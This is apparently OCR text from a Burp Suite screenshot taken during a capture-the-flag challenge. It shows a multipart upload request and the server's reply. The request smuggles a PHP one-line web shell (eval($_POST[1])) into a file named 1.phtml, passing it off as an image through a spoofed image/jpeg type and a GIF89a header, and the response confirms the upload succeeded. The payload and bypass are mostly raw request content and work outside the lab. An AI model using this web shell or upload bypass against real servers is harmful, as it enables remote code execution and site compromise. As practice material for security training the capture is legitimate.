 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz
1 × ...
Send Cancel < > Target: http://f1059ec3-3ce9-4fae-8f04-924c22b4b1bf.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
12 Cookie: UM_distinctid=
17c756aba56b4-021c6fe51c134b8-4c3e2679-fa000-17c756aba
573f1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------7609469471045345656191940
4773
16 Content-Disposition: form-data; name="upload_file";
filename="1.phtml"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <script language="php">eval($_POST[1]);echo
1;</script>
21 -----------------------------7609469471045345656191940
4773
22 Content-Disposition: form-data; name="submit"
23
24 upload
25 -----------------------------7609469471045345656191940
4773--
26
Search... 0 matches
Response
Pretty Raw Hex Render \n
98 c0.232,0.173,0.526,0.271,0.787,0.399C69.262,69.355,69.
99 </g>
100 </svg>
101 <div class="light">
<span class="glow">
102 <form enctype="multipart/form-data" method="post" onsubm
103 嘿伙计，你发现它了！
104 <input class="input_file" type="file" name="upload_fi
105 <input class="button" type="submit" name="submit" valu
106 </form>
107 </span>
<span class="flare"></span>
<div>
108 </div>
109 </div>
110 <div style="color:#F00">
Upload Success! Look here~ ./uplo4d/b284530b9d2636c66a4e
</div>
</body>
111 /html>
Search... 0 matches
INSPECTOR
Ready 8,879 bytes | 48 millis